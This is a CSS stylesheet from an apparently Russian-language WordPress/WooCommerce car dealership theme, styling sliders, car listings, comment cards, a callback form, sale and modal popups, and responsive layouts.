Author:
Author URI: 
*/

body {
  font-family: "Roboto", sans-serif;
  font-size: 15px;
  background: #ffd33c0f;
  background: url(img/headerBg.png);
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #454545;
}
b {
  font-weight: 600;
}
.box.phone a:not([href]):not([tabindex]),
footer a:not([href]):not([tabindex]) {
  cursor: pointer;
}
.breadcrumb {
  background: transparent;
  border-radius: 0;
  margin-bottom: 0;
}
a {
  color: #ff8300;
}
a:hover,
a:focus {
  color: #ffbe00;
}
form.ox_form input.send {
  color: #434343 !important;
  background-color: #ffd542 !important;
  border-color: #ffd542 !important;
  font-size: 15px !important;
  font-weight: 500;
  text-transform: uppercase !important;
}
.price_cont {
  margin-top: 25px;
  font-weight: 500;
}
.price_cont span.price {
  color: #ffd603;
  font-size: 22px;
}
.menu-sidebar-container {
}
.menu-sidebar-container ul {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  padding: 0;
  justify-content: center;
}
.menu-sidebar-container ul li {
  width: 29%;
  margin: 5px;
}
.cars_list.products {
  display: flex;
  flex-wrap: wrap;
}

.cars_list.products .product > a {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 100%;
}
.cars_list.products .product h2 {
  font-size: 17px;
  font-weight: 400;
  margin-top: auto;
}
.tax-product_cat.woocommerce img,
.tax-product_cat.woocommerce-page img {
  height: auto;
  max-width: 100%;
  margin-bottom: 10px;
}
.flex-container-wr.offers {
  justify-content: space-around;
  border-top: 1px dashed #a6a6a6;
  margin-top: 25px;
}
.flex-container-wr.offers .block.avto-product {
  width: 24%;
}
.single-product .price-block .btns {
  display: flex;
  flex-direction: column;
}
.single-product .price-block .btns a {
  margin: 0;
  border-radius: 0;
}
.btn-primary {
  color: #fff;
  background-color: #7d7d7d;
  border-color: #797a7b;
}
.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #6a6a6a;
  border-color: #6a6a6a;
}
/*SLIDER*/
.swiper-container {
  width: 100%;
  position: relative;
}
.swiper-slide {
  display: flex;
  align-items: center;
  justify-content: center;
}
.swiper-slide .block-inside {
  position: absolute;
  width: 340px;
  padding: 0 10px;
  box-sizing: border-box;
  right: 10%;
  top: 15%;
  background: rgba(255, 255, 255, 0.9);
  text-align: center;
}
.swiper-slide .block-inside h5 {
  font-weight: 300;
  font-size: 36px;
  color: #8d8d8d;
  padding: 30px 0 15px;
  margin: 0;
}
.swiper-slide .block-inside .price {
  color: #ffd500;
  font-weight: 500;
  margin-bottom: 15px;
  font-size: 24px;
}
.swiper-slide .block-inside .txt {
  margin-bottom: 10px;
  padding: 0 10px;
  font-weight: 300;
}
.swiper-slide .block-inside .more {
  padding: 5px 46px;
  display: block;
  margin: 0 20px;
  text-align: center;
  cursor: pointer;
  color: #454545;
  border-radius: 5px;
  background: #ffd542;
  font-size: 15px;
  margin-bottom: 15px;
}
.swiper-slide .block-inside .more:hover,
.swiper-slide .block-inside .more:focus {
  background: #fac91e;
}
.swiper-button-next,
.swiper-button-prev {
  width: 64px !important;
  height: 64px !important;
}
.swiper-button-prev {
  background-image: url("img/prev.png") !important;
}
.swiper-button-next {
  background-image: url("img/next.png") !important;
}

.swiper-pagination-bullet {
  width: 17px !important;
  height: 17px !important;
  background: #fff !important;
  opacity: 0.5 !important;
}
.swiper-pagination-bullet-active {
  background: #396f11 !important;
  opacity: 1 !important;
}
/*SLIDER--end*/
/* header */
header {
  padding-top: 10px;
  background: url(img/headerBg.png);
}
.header_inner {
  display: none;
}
header ul,
article.page ul {
  list-style-image: url(img/mark.png);
}
.flex-container-wr {
  display: flex;
  flex-wrap: wrap;
}
header .flex-container-wr {
  justify-content: space-between;
}
header .logo {
  width: 32%;
}
header .logo a:focus {
  outline: none;
}
.top_menu_header {
  background-color: #e4e4e4;
  padding: 5px 0;
  border-bottom: 1px solid #dfdfdf;
	position: sticky;
	top: 0;
	z-index: 10;
	box-shadow: 0 8px 9px rgba(0,0,0,0.2);

}
header .box.address {
  width: 40%;
  background: url(img/map.png) no-repeat;
  background-size: 80px;
  background-position-y: center;
  padding-left: 100px;
  font-weight: 300;
}
header .box.phone {
  width: 25%;
  background: url(img/telef.png) no-repeat;
  background-size: 40px;
  background-position-y: center;
  padding-left: 60px;
  font-weight: 300;
  font-size: 25px;
}
.navbar-light .navbar-nav .nav-link {
  color: #313131;
  display: flex;
  flex-direction: column;
  font-size: 14px;
  align-items: center;
  padding: 10px 15px;
}
.top_menu_header button.btn_callback.cust-style {
  background: #ffd542;
  color: #454545;
  padding: 5px 20px;
  transition: 0.3s;
}
.navbar-light .navbar-nav .nav-link:hover,
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .active > .nav-link {
  color: #797979;
}
.navbar-light .navbar-nav .nav-link img {
  width: 37px;
  height: auto;
}
.navbar-expand-md .navbar-collapse {
  justify-content: space-between;
}
.main_search .btn-outline-primary {
  border-radius: 0;
  border: 1px white solid;
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
  color: white;
}
/*.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}*/
.navbar-light .navbar-toggler {
  border-color: rgba(255, 255, 255, 0.1);
}

/* main_container */
h1.gradient,
h2.gradient,
h3.gradient,
h5.gradient {
  /* background-image: linear-gradient(to bottom, #fff13085 50%, #ffbf00b5 100%);; */
  text-transform: uppercase;
  font-weight: 300;
  font-size: 22px;
  padding: 6px 15px;
  text-align: center;
  margin: 30px 0;
  line-height: 28px;
}
h5.gradient {
  border-top: 1px solid #aeaeae;
  padding-top: 30px;
  margin-top: 15px;
}
h1.gradient-na {
  margin: 30px 0 20px;
}
h2.gradient-na-2 {
  margin-top: 0;
  margin-bottom: 10px;
}
h2.gradient-m {
  margin-top: 0;
  margin-bottom: 10px;
}
aside.sidebar {
  background-image: url(img/purposeBg2.png);
  background-repeat: no-repeat;
  background-size: contain;
  padding-top: 18%;
  border-left: 1px solid #d7d7d7;
}

.widgettitle {
  text-align: center;
  display: block;
  font-size: 18px;
  color: #606060;
}
#nav_menu-00 .widgettitle {
  padding-bottom: 15px;
  padding-top: 15px;
  background: white;
  border-radius: 0 50px 0 0;
}
.text-blocks {
  justify-content: space-between;
  margin: 0 -10px;
}
.text-blocks .share {
    width: 25%;
    font-size: 13px;
    font-weight: 300;
    flex-grow: 1;
}
.text-blocks .share a {
    color: #454545;
    display: block;
    padding: 0 15px;
    flex-grow: 1;
}
.text-blocks .share a:hover,
.text-blocks .share a:focus {
  text-decoration: none;
}
.text-blocks .share a:hover h3,
.text-blocks .share a:focus h3 {
  text-decoration: underline;
}
.text-blocks .share img {
  border-radius: 5px;
  width: 100%;
  height: auto;
  margin-bottom: 20px;
  box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 20%),
    0 1px 5px 0 rgb(0 0 0 / 12%);
}

.text-blocks .share h3 {
  font-size: 15px;
  text-transform: uppercase;
  text-align: center;
}
.home .text-content {
  justify-content: space-between;
  margin-bottom: 25px;
}
.home .text-content .block-txt {
  width: 50%;
  display: flex;
  flex-direction: column;
  align-items: center;
  font-size: 14px;
}
.home .text-content .list {
  width: 50%;
}
.home .text-content .list ul {
  list-style: none;
}
.home .text-content .list ul li {
  background: #dddddd;
  padding: 12px;
  margin-bottom: 10px;
  border-top-left-radius: 5px;
  border-bottom-right-radius: 5px;
  text-align: center;
  font-size: 16px;
  font-weight: 300;
  box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 20%),
    0 1px 5px 0 rgb(0 0 0 / 12%);
}

.auto-box-home {
  justify-content: space-around;
}
.auto-box-home > .block.product {
  border: 1px solid #e5e6e7;
  padding: 10px;
  width: 22%;
  max-width: 22%;
  margin-bottom: 20px;
  transition: all 0.6s;
}
.auto-box-home > .block:hover {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
}
.main_avto_inner {
  box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 20%),
    0 1px 5px 0 rgb(0 0 0 / 12%);
  background: white;
  margin: 0 0 30px;
  padding: 20px;
}
.main_avto_inner > a {
  display: flex;
  flex-direction: column;
  align-items: center;
  height: 100%;
}
.main_avto_inner .bottom {
  margin-top: auto;
  font-size: 13px;
}
.main_avto_inner .bottom .price > span {
  font-size: 19px;
  color: #ffb60d;
}
.main_avto_inner .caption {
  color: black;
  font-weight: 600;
}
.main_avto_inner .price,
.woocommerce div.product span.price {
  color: #686868;
  font-weight: 600;
}
.main_avto_inner a:hover {
  text-decoration: none;
}
.cap-offers {
  width: 100%;
  text-align: center;
  margin: 40px 0;
}
/* footer */
.text-muted {
  color: #414141 !important;
  font-size: 13px;
}
footer {
  padding: 0;
  /*border-top: 1px solid #c9c9c9;*/
  /* box-shadow: 1px 1px 18px #91919163; */
  background: #e9e9e9;
}
footer span {
  font-size: 0.9em;
  display: block;
  margin: 5px 0;
  font-weight: 300;
}
/* МЕНЮ в карточке авто */

.menu-sidebar-container ul.other_mark li {
  width: 12%;
  text-align: center;
}

/*КОММЕНТАРИИ */
.flex-center {
  display: flex;
  align-items: center;
  justify-content: center;
}
#comments .card .card-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  background: #fff;
  border-bottom: none;
}
#comments .card {
  border-radius: 3px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  background: rgba(0, 0, 0, 0.002);
  border-left: 1px #007bff solid;
}
.chip {
  display: inline-block;
  border-radius: 16px;
  font-size: 13px;
  background-color: #eceff1;
  color: rgba(0, 0, 0, 0.7);
  height: initial;
  min-height: 25px;
  line-height: 25px;
  margin-bottom: 0rem;
  margin-right: 0.5rem;
  padding: 0px 10px;
  box-shadow: 0 1px 1px rgba(128, 128, 128, 0.18);
  font-weight: 600;
}
#comments .children .media .card-block {
  background: rgba(0, 0, 0, 0.02);
  padding: 0.75rem;
}
#comments .media p {
  margin: 5px 15px;
}
h4.media-heading {
  margin-left: 20px;
}
.hoverable {
  transition: box-shadow 0.5s;
}
.hoverable:hover {
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}
.comment-reply-link:hover {
  color: #fff;
  text-decoration: none;
}

/* карточка авто */
.price.display-4 {
  font-size: 29px;
  color: #838383;
}
.block-down-card {
  margin-bottom: 8px;
}
.toogle_compl {
  width: 20px;
  height: 20px;
  margin-right: 10px;
  display: inline-block;
  cursor: pointer;
  background: url(img/caret-down.svg) no-repeat;
  background-size: contain;
  position: relative;
  top: 5px;
  transform: rotate(180deg);
  transition: all 0.6s;
}
.toogle_compl.collapsed {
  transform: rotate(0deg);
  transition: all 0.6s;
}
.btn-credit {
  background-color: #ffd542;
  border-color: #ffd542;
  color: #545454 !important;
  transition: 0.3s;
}
.btn-credit:hover {
    background-color: #ffbe00;
}
header button.btn_callback.cust-style:hover{
    background-color: #ffbe00;
}
.btn-nalich {
    background: #7d7d7d;
    color: #ffffff;
}
.woocommerce .woocommerce-breadcrumb {
  margin: 16px 0 1em;
  padding: 10px 10px;
  background-color: #f3f3f3;
}
.price_number {
  color: #ffcc1b;
  font-weight: 500;
  font-size: 36px;
}
.form-control.select_compl {
    margin: 20px 0 0;
}
.single-product h1 {
  margin-bottom: 0;
}
.single-product.woocommerce .photo_brc .woocommerce-breadcrumb {
  margin-top: 0;
}

.media-photo a.link-photo {
  display: flex;
  align-items: center;
  margin: auto;
}
/* форма обратного звонка */
.modal-body form.ox_form {
  border: 0;
}

/* основные формы */
body form.ox_form .radio_buttons label {
  display: inline-block;
  padding: 5px 13px;
  margin: 0 3px 5px 0;
}
body form.ox_form label {
  font-size: 1rem;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%; /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.rtb20 {
  margin: 30px 0;
  text-align: center;
}
.rtb20 iframe {
  margin: 0;
  padding: 0;
}
.yandex_rtb {
  display: table;
  margin: 10px auto;
}

@media (max-width: 860px) {
  .swiper-container-fade .swiper-slide img {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .swiper-slide .block-inside {
    top: 10px;
  }
}
@media (max-width: 736px) {
  .swiper-slide .block-inside {
    top: 0;
  }
}
@media (max-width: 620px) {
  .swiper-slide .block-inside h5 {
    padding: 0;
  }
}
@media (max-width: 540px) {
  .swiper-slide .block-inside .price {
    margin-bottom: 0px;
  }
}
footer .trio-page a:not(:last-child) {
  margin-right: 20px;
}
footer .trio-page a {
  text-decoration: underline;
}
footer .trio-page a:hover {
  text-decoration: none;
}
footer .trio-page {
  margin: 20px 0;
  display: block;
}
@media (max-width: 480px) {
  footer .trio-page {
    display: flex;
    flex-direction: column;
  }
  footer .trio-page a:not(:last-child) {
    margin-right: 0;
    margin-bottom: 10px;
  }
}
.menu-sidebar-container ul.other_mark {
  justify-content: flex-start;
}
/* блок все лого в ка */
.logo-bottom-all {
  display: flex;
  flex-wrap: wrap;
  margin-left: -5px;
  margin-right: -5px;
  margin-top: 15px;
  margin-bottom: 15px;
}
.block-logo-all-b {
  flex-basis: 8%;
  flex-grow: 1;
  background: transparent;
  margin: 0;
}
.logo-multi-singl {
  background: white;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 2px;
  border: 1px solid #175a62;
  margin: 5px;
}
.logo-multi-singl img {
  max-width: 80px;
  height: 80px;
  object-fit: contain;
}

@media (max-width: 1024px) {
  .block-logo-all-b {
    flex-basis: 10%;
  }
}
@media (max-width: 860px) {
  .block-logo-all-b {
    flex-basis: 13%;
  }
}
@media (max-width: 720px) {
  .block-logo-all-b {
    flex-basis: 16%;
  }
}
@media (max-width: 480px) {
  .block-logo-all-b {
    flex-basis: 20%;
  }
  .logo-multi-singl img {
  	max-width: 50px;
  	height: 50px;
  }
}
@media (max-width: 420px) {
  .block-logo-all-b {
    flex-basis: 24%;
  }
}
@media (max-width: 360px) {
}
@media (max-width: 320px) {
  .block-logo-all-b {
    flex-basis: 26%;
  }
}
/* конец блок все лого в ка */

.sidebar-logo-pop a {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 5px 10px;
  border-bottom: 1px solid #b2b2b2;
}
.sidebar-logo-pop a img {
  width: 90%;
}
.sidebar-logo-pop span {
  color: #4f4f4f;
  font-size: 14px;
}
.menu-sidebar-container {
  background: white;
}
.nav_menu-00 .widgettitle {
  background: white;
}
.container-f {
  background: #f1f1f1;
}
/* стр cars */
.cars_list.products.row {
  margin-right: -10px;
  margin-left: -10px;
}

.cars_list.products .product-category {
  background: transparent;
  width: 20%;
  padding: 0;
  margin: 0;
  border: none;
}

.cars_list.products .product-category a {
  background: white;
  padding: 30px 10px;
  margin: 10px;
  border: 1px solid #e6e6e6;
  height: calc(100% - 20px);
}

.product-category.product img {
  width: 80px;
  margin-bottom: 5px;
  height: 80px;
  object-fit: contain;
}

.cars_list.products .product h2 {
  line-height: normal;
  text-align: center;
  margin: 0;
}

@media (max-width: 860px) {
  .cars_list.products .product-category {
    width: 25%;
  }

  .cars_list.products .product h2 {
    display: flex;
    flex-direction: column;
    align-items: center;
  }

  .cars_list.products .product-category a {
    padding: 10px 10px;
  }
}

@media (max-width: 720px) {
  .cars_list.products .product-category {
    width: 33%;
  }
}

@media (max-width: 480px) {
  .cars_list.products .product-category {
    width: 50%;
  }
}

@media (max-width: 320px) {
  .cars_list.products .product-category a {
    margin: 5px;
    height: calc(100% - 10px);
  }
}

/* конец стр cars */
.loop-a-img {
  height: 150px;
  padding: 10px 0;
  object-fit: contain;
}
.ca-mod-border {
  border-bottom: 0;
}
.page-name-ca form.ox_form,
.page-name-trin form.ox_form,
.page-name-cr form.ox_form {
  background: white;
  box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 20%),
    0 1px 5px 0 rgb(0 0 0 / 12%);
  border: 0;
}
.in-mb-akcii {
  display: flex;
  align-items: center;
}
.in-mb-akcii img {
  flex-basis: 35%;
  flex-grow: 1;
  flex-shrink: 0;
  margin-right: 20px;
  border-right: 1px solid #b0b0b0;
  padding-right: 20px;
}
.main_compl_header {
  background: white;
}
.media-photo img {
  width: 80%;
}
.media-photo a {
  display: flex;
  align-items: center;
  justify-content: center;
}
.ca-xarak-right th {
  border-top: 0;
}
.media-photo {
  height: 100%;
  background: white;
  box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 20%),
    0 1px 5px 0 rgb(0 0 0 / 12%);
  display: flex;
  flex-direction: column;
  padding: 20px;
}
.price-block{
  padding-top: 10px;
}
.ca-first-block{
    margin-bottom: 60px;
}
.ca-page-first{
    margin-top: 10px;
}
.all-page-first{
    margin-top: 30px;
    margin-bottom: 30px;
}
h2.gradient-ca{
    font-weight: 600;
    margin-bottom: 0;
    text-align: start;
    padding-left: 0;
}
.ca-text-m{
    margin-bottom: 5px;
    line-height: 18px;
}
.ca-text-mt{
    margin-top: 10px;
}
.ca-h-m{
    margin: 50px 0 0;
    font-size: 1.5rem;
}
.ca-h-m2{
    margin: 20px 0 0;
}
.ca-h-mb{
    margin-bottom: 10px;
}
.ti-h2-1{
    font-size: 20px;
}
.page-name-cr #ox_auto_standard{
    margin-bottom: 20px;
}
.swiper-container-horizontal{
  margin-top: 30px;
}
.root-block-first{
  margin-top: 30px;
}
.btn-red-b{
  background: #ffd542;
  color: #454545;
  padding: 15px 50px;
  font-size: 20px;
  width: 100%;
  text-align: center;
  position: fixed;
  bottom: 0;
  display: none;
z-index: 10000000;
}

.btn-red-b:hover{
color: white;
}
footer{

  padding-bottom: 70px;
}
.btn-red-b{
  font-size: 16px;
}

.loc_block{
  display: flex;
  width: 100%;
  height: 36px;
  align-items: center;
  padding: 0 10px;
  margin-top: 10px;
  margin-bottom: 10px;
}
.loc_block img{
  height: 36px;
  width: auto;
  margin-right: 25px;
}
.ox_callback .loc_block{
  width: 100%;
  padding: 0;
  font-size: 14px;
  margin-top: 30px;
}
.ox_callback .loc_block img{
  height: 32px;
  width: auto;
  margin-right: 10px;
}
@media (max-width: 768px) {
  .loc_block{
      width: 100%;
      padding: 0;
      font-size: 13px;
  }
  .loc_block img{
      height: 36px;
      width: auto;
      margin-right: 10px;
  }
}
@media (max-width: 460px) {
  .loc_block{
      height: auto;
      padding: 0 4px;
      font-size: 12px;
  }
  .loc_block img{
      height: 28px;
  }
}
.head-mob{
	display: none;
}
@media (max-width: 768px) {
	.head-call{
     display: block;
     font-size: 0;
     width: 35px;
     height: 35px;
     background-image: url(./img/telmob.svg);
     background-size: 100%;
     background-repeat: no-repeat;
     border: 0;
     cursor: pointer;
	}
	.head-mob{
	 display: flex;
     justify-content: space-between!important;
	}
  .container-f ul{
    line-height: 1;
    margin-top:7px;
  }
    .container-f li{
    margin-bottom: 3px;
    }
    .container-f .col-sm-9 b{
      line-height: 1;
    display: block;
    height: 30px;
      }
}
@media (max-width: 400px) {
	.navbar-light .navbar-brand img.mini{
		width: 170px!important;
	}
  .container-f{
    width: 100%;
  }
}
@media (max-width: 576px) {
	.product{
		width: 50%;
		flex: auto;
		padding-right: 8px;
        padding-left: 8px;
	}
	.loop-a-img{
		height: 82px!important;
		padding: 5px 0;
	}
	.main_avto_inner .price, .woocommerce div.product span.price{
		font-size: 12px!important;
	}
	.main_avto_inner .bottom .price span{
		font-size: 12px!important;
	}
  .car_title{
    line-height: 1;
    height: 30px;
  }
}
.mini_font{
  font-size: 20px!important;
  color: #ffcc1b!important;
}/* Модалка новая по клику */
.fade.fade-new {
    background: rgba(60, 60, 60, 0.8);
    height: 100%;
}
.fade.fade-new * {
    box-sizing: border-box;
}
.modal__window {
    max-width: 450px;
    position: relative;
    padding: 40px;
    background-color: #fff;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)!important;
}
.fade-new .modal-dialog{
    pointer-events: auto!important;
    margin: 0 !important;
}
img.modal__close {
    position: absolute;
    width: 30px;
    height: 30px;
    top: -30px;
    right: -30px;
    cursor: pointer;
    transition: 0.5s;
}
img.modal__close:hover {
    transform: rotate(180deg);
}
.modal__title {
    margin: 0 0 30px;
    font-weight: 700;
    font-size: 24px;
    line-height: 1.1;
    color: #4D4D4D;
    text-align: center;
}
.modal__title span {
    font-size: 36px;
    color: #CE0000;
}
.modal__text {
    margin-bottom: 15px;
    font-size: 16px;
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.3;
    text-shadow: none;
    text-align: center;
}
.modal__dop {
    margin-bottom: 30px;
    font-weight: 900;
    font-size: 15px;
    line-height: 1.5;
    letter-spacing: 0.04em;
    text-transform: uppercase;
    color: #FF6B00;
    text-align: center;
}
.modal__form .modalka > * + * {
    margin-top: 15px;
}
form.modalka.ox_form {
  width: 100%;
  border: none;
  padding: 0;
  border-radius: 0;
  background: transparent;
}
form.modalka.ox_form input.modalka__input {
    display: block;
    width: 100%;
    height: 48px;
    line-height: 36px;
    padding: 0 25px;
    border-radius: 0;
    background-color: #fff;
    border: 1px solid #7D7D7D;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    font-size: 16px;
    color: rgba(0, 0, 0, 0.8);
}
form.modalka.ox_form input.modalka__input:focus {
    box-shadow: 0 0 10px rgba(255, 131, 0, 0.5);
    outline: none!important;
}
form.modalka.ox_form input.send {
    width: 100%!important;
    height: 48px!important;
    line-height: 38px!important;
    background: #FFD542;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.4);
    outline: none;
    border: none;
    border-radius: 0;
    font-weight: 900!important;
    font-size: 16px!important;
    letter-spacing: 0.03em!important;
    text-transform: uppercase;
    color: #FFFFFF!important;
    cursor: pointer;
    transition: 0.3s;
}
form.modalka.ox_form input.send:hover, 
form.modalka.ox_form input.send:focus {
    background: #ffbe00!important;
}
.modalka__privacy {
    display: inline-block;
    text-align: left;
    color: rgba(0, 0, 0, 0.5);
    line-height: 1.3;
}
.modalka .form_send_result {
    margin-top: 20px;
    font-weight: 600;
    text-align: center;
    color: #FF6B00;
    font-size: 20px;
}

@media (max-width: 574px) {
     .modal__window {
  	max-width: 400px;
	padding: 30px;
     }
     .modal__title {
	font-size: 20px;
     }
     .modal__dop {
  	font-weight: 700;
     }
     form.modalka.ox_form input.modalka__input {
	height: 44px;
  	line-height: 30px;
     }
     form.modalka.ox_form input.send {
  	height: 44px !important;
  	line-height: 30px !important;
     }
}
@media (max-width: 474px) {
     .modal__window {
  	max-width: 400px;
	padding: 30px;
     }
     .modal__title {
	font-size: 20px;
     }
     .modal__dop {
  	font-weight: 700;
     }
     form.modalka.ox_form input.modalka__input {
	height: 44px;
  	line-height: 30px;
     }
     form.modalka.ox_form input.send {
  	height: 44px !important;
  	line-height: 30px !important;
     }
}
@media (max-width: 428px) {
     .modal__window {
  	max-width: 90%;
	padding: 30px;
     }
     img.modal__close {
	top: -35px;
  	right: 0;
     }
     .modal__title {
	font-size: 24px;
     }
     .modal__dop {
  	font-weight: 700;
     }
}
@media (max-width: 420px) {
    form.modalka.ox_form {
  	padding: 0!important;
    }
}
@media (max-width: 390px) {
    .modal__window {
	padding: 20px;
     }
    .modal__title {
	font-size: 22px;
     }
}
@media (max-width: 320px) {
    .modal__title {
	font-size: 18px;
     }
}
/* Модалка новая по клику КОНЕЦ*/


/* Sale modal */
.sale * {
    box-sizing: border-box;
}
.sale {
    z-index: 999999;
    position: relative;
    width: 100%;
    padding: 50px 0;
    background: rgba(203, 203, 203, 0.96);
}
.sale__close {
    display: block;
    padding: 0;
    border: none;
    position: absolute;
    top: 2%;
    right: 2%;
    background-color: transparent;
    width: 40px;
    height: 40px;
    cursor: pointer;
}
.sale__body {
	margin: auto;
}
.sale__window {
    font-family: 'Roboto', sans-serif;
    position: relative;
    width: 900px;
}
.sale__title {
    margin-bottom: 15px;
    font-weight: 700;
    font-size: 32px;
    line-height: 1;
    color: #FFD542;
    text-transform: uppercase;
    text-align: center;
    text-shadow: 0px 2px 4px rgba(0, 0, 0, 0.7);
}
.sale__content {
    width: 100%;
    background: #7D7D7D;
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.5);
}
.sale__img {
    background-image: url('./img/sale-bg.jpg');
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.sale__img img {
    display: block;
    margin: 0 auto;
    width: 100%;
    height: auto;
}
.sale__benefit {
    padding: 10px 0;
    font-weight: 700;
    font-size: 24px;
    line-height: 1;
    letter-spacing: 0.05em;
    color: #FFFFFF;
    text-align: center;
}
.sale__credit {
    padding: 15px 0;
    background: #F0F0F0;
    text-align: center;
    font-weight: 700;
    font-size: 20px;
    line-height: 1.3;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    color: #FF6B00;
}
.sale-form {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    padding: 25px 40px;
    text-align: center;
}
.sale-form.ox_form{
    background: none!important;
    border: none!important;
}
.sale-form > * + * {
    margin-left: 30px !important;
}
.sale-form input {
    display: block;
    width: 250px!important;
    height: 48px!important;
    line-height: 36px!important;
    padding: 0 25px !important;
    border: 1px solid #FFD542!important;
    border-radius: 0 !important;
    background-color: #fff;
}
.sale-form input:focus {
    outline: none!important;
    box-shadow: 0 0 10px rgba(255, 131, 0, 0.5);
}
.sale-form button, .sale-form.ox_callback .send{
    width: 250px!important;
    height: 48px!important;
    line-height: 38px!important;
    background: #FFD542!important;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.4)!important;
    outline: none!important;
    border: none!important;
    border-radius: 0!important;
    font-weight: 700!important;
    font-size: 14px!important;
    letter-spacing: 0.03em!important;
    text-transform: uppercase!important;
    color: #fff!important;
    cursor: pointer!important;
    transition: 0.3s!important;
}
.sale-form button:hover, 
.sale-form button:focus,
.sale-form.ox_callback .send:hover, 
.sale-form.ox_callback .send:focus{
    background: #ffbe00!important;
}
#exampleModalCenter {
    z-index: 1000001;
}
.result_send {
    text-align: center;
    color: #BB1919;
    font-size: 18px;
}
.sale-hidden{
    display: none;
}
.sale-popup{
    display: flex!important; 
    position: fixed;
    inset: 0;
    overflow-y: auto;
}
.sale .form_send_result {
    color: #fff;
    font-size: 20px;
    margin: 20px auto 0!important;
}
.sale .modalka__privacy {
    display: inline-block;
    width: 100%;
    margin: 10px 0 0!important;
    flex-shrink: 0;
    color: #EEEEEE;
}

@media (max-width: 991px) {
    .sale__window {
	width: 100%;
    }
    .sale__title {
	margin-bottom: 20px;
	font-size: 28px;
    }
    .sale__benefit {
	font-size: 20px;
    }
    .sale__credit {
	font-size: 18px;
    }
    .sale-form.ox_form {
	flex-wrap: wrap;
	justify-content: space-between;
	padding: 25px 20px!important;
    }
    .sale-form > * + * {
    	margin-left: 0!important;
    }
    .sale-form input {
  	width: 48%!important;
    }
    .sale-form.ox_form .send {
  	width: 100%!important;
	margin-top: 20px!important;
	font-size: 14px!important;
    }
}
@media (max-width: 666px) {
    .sale__credit {
	font-size: 16px;
    }
}
@media (max-width: 567px) {
    .sale__title {	
  	font-size: 22px;
    }
    .sale__benefit, .sale__credit {
	padding-left: 20px;
	padding-right: 20px;
	font-size: 16px;
    }
    .sale-form input {
	padding: 0 15px !important;
    }
}
@media (max-width: 427px) {
    .sale-form input, .sale-form.ox_callback .send {
  	height: 40px!important;
	line-height: 30px!important;
    }
    .sale-form input {
  	width: 100%!important;
    }
    .sale-form > * + * {
  	margin-left: 0!important;
	margin-top: 20px!important;
    }
    .sale__credit {
  	width: 90%;
  	margin-left: auto;
  	margin-right: auto;
    }
}
@media (max-width: 389px) {
    .sale__title {
  	font-size: 18px;
    }
    .sale__credit {
	font-size: 14px;
    }
